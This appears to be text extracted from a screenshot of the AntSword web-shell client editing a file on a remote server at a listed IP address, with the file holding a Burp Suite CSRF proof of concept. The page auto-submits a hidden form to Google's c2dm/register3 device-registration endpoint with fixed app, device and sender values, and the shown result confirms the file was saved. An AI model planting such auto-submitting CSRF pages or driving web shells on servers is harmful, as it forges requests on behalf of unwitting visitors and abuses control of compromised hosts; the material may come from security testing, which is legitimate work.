 中国蚁剑
AntSword 编辑 窗口 调试
124.223.158.81
编辑: /var/www/html/test.html
/var/www/html/test.html 刷新 高亮 用此编码打开 保存
i 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://android.clients.google.com/c2dm/register3" method="POST">
5 <input type="hidden" name="app" value="com&#46;google&#46;android&#46;gms" />
6 <input type="hidden" name="device" value="5725630162796440464" />
7 <input type="hidden" name="sender" value="745476177629" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
成功
保存文件成功!
/var/www/html/test.html